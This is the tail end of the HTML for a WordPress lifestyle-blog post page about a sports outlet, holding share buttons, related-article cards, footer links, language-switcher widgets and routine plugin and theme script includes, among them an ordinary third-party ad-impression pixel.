<!-- END ADVERTISER: Greyhound Lines - US from awin.com -->			</div><!--zox-widget-ad-->
		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/the-sports-outlet/&amp;t=Exploring The Exciting World Of Athletic Gear At The Sports Outlet', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-56f7bae89e9608a3344ee220-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=Exploring The Exciting World Of Athletic Gear At The Sports Outlet -&amp;url=https://www.hermagic.com/the-sports-outlet/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-56f7bae89e9608a3344ee220-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
 				<i class="fas fa-link"></i>
 			</li>
 			 			<li class="zox-post-soc-more zox-soc-scroll-click">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-scroll">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=Exploring The Exciting World Of Athletic Gear At The Sports Outlet&url=https://www.hermagic.com/the-sports-outlet/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-56f7bae89e9608a3344ee220-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/the-sports-outlet/&title=Exploring The Exciting World Of Athletic Gear At The Sports Outlet', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-56f7bae89e9608a3344ee220-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/the-sports-outlet/&amp;media=https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png&amp;description=Exploring The Exciting World Of Athletic Gear At The Sports Outlet', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-56f7bae89e9608a3344ee220-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=Exploring The Exciting World Of Athletic Gear At The Sports Outlet https://www.hermagic.com/the-sports-outlet/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=Exploring The Exciting World Of Athletic Gear At The Sports Outlet https://www.hermagic.com/the-sports-outlet/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
						</a>
					</ul>
				</div><!--zox-soc-more-scroll-->
 			</li>
 		</ul>
 	</div><!--zox-post-soc-scroll-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-600x337.webp" class="zox-reg-img wp-post-image" alt="Best Business Tools" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp" class="zox-mob-img wp-post-image" alt="Best Business Tools" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
			<h2 class="zox-s-title2">Work Smarter, Not Harder: Discover The Best Business Tools For Every Need</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Stresse­d out by all the best business tools out there­? You&#8217;re surely not the only one­! Endless options are available today to handle­ every...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>February 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-600x337.png" class="zox-reg-img wp-post-image" alt="online business ideas" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png" class="zox-mob-img wp-post-image" alt="online business ideas" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png 100w, https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-96x96.png 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
			<h2 class="zox-s-title2">Be Your Own Boss: 7 Thriving Online Business Ideas For 2024</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Want out of the normal job routine­? Want to create a business the­ way you want? The web has changed our work style­, giving...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-600x337.webp" class="zox-reg-img wp-post-image" alt="Cheap Domain Names" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp" class="zox-mob-img wp-post-image" alt="Cheap Domain Names" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Domain</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
			<h2 class="zox-s-title2">Discover Cheap Domain Names To Share Your Voice With The World</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Your domain name is your web identity, helping people find and remember you online. However, paying a premium for the perfect domain can blow...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>January 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-600x337.webp" class="zox-reg-img wp-post-image" alt="Ai business name generator" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp" class="zox-mob-img wp-post-image" alt="Ai business name generator" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
			<h2 class="zox-s-title2">Hostinger AI Business Name Generator: Effortless Process To Get The Company Identity</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Gone are the days when you have to search for a unique name for your company, projects, or even for a small freelancing business....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="56f7bae89e9608a3344ee220-text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-42882").on("click", function(){
	  		$(".zox-more-click-42882").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/fav-icon.png" alt="Hermagic" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.hermagic.com/affiliate-policy/">Affiliate policy</a></li>
<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.hermagic.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://www.hermagic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7439"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7440"><a href="https://www.hermagic.com/contact/">Contact Us</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="https://hermagic.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2025 Hermagic.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
																																																					<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																																																																															<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
																																						</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->

<img src="" id="image">
<script type="56f7bae89e9608a3344ee220-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
		<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-37397875"></div>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-56f7bae89e9608a3344ee220-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-56f7bae89e9608a3344ee220-="">
					<img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.hermagic.com/ko/the-sports-outlet/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://www.hermagic.com/de/the-sports-outlet/"
                         title="Deutsch">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch">Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-56f7bae89e9608a3344ee220-=""><img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO                            </div>
                                                                        <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://www.hermagic.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="de_DE"
                                         data-trp-ald-selected-language="de_DE">
                                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://www.hermagic.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.hermagic.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="56f7bae89e9608a3344ee220-module" src="https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://www.hermagic.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">You Will Absolutely Love These Designer Clothing For Men In 2022</a>
					<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">Wrap Yourself In The Magic Of Stylish Crystal Necklaces</a>
					<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">Wrap Yourself In The Luxury Of These Women’s Dressing Gowns</a>
					<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">Workout In Style With The Top Nike Headbands In 2022</a>
					<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy</a>
					<a href="https://www.hermagic.com/web-stories/womens-boots/">Women’s Boots For Everyday Fashion That Will Instantly Elevate Any Outfit</a>
					<a href="https://www.hermagic.com/web-stories/womens-wetsuits/">What Is A Wetsuit, And What Is Its Purpose?</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">You Will Absolutely Love These Designer Clothing For Men In 2022</a>
					<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">Wrap Yourself In The Magic Of Stylish Crystal Necklaces</a>
					<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">Wrap Yourself In The Luxury Of These Women’s Dressing Gowns</a>
					<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">Workout In Style With The Top Nike Headbands In 2022</a>
					<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy</a>
					<a href="https://www.hermagic.com/web-stories/womens-boots/">Women’s Boots For Everyday Fashion That Will Instantly Elevate Any Outfit</a>
					<a href="https://www.hermagic.com/web-stories/womens-wetsuits/">What Is A Wetsuit, And What Is Its Purpose?</a>
					</amp-story-player>
		</div>
				</div>
		<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.mousewheel.min.js?ver=6.9" id="postcs-mw-js-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.touchSwipe.min.js?ver=6.9" id="postcs-swipe-js-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/post-cs.js?ver=6.9" id="postcs-js-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755841290" id="ez-toc-js-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.9" id="zox-custom-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */
			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
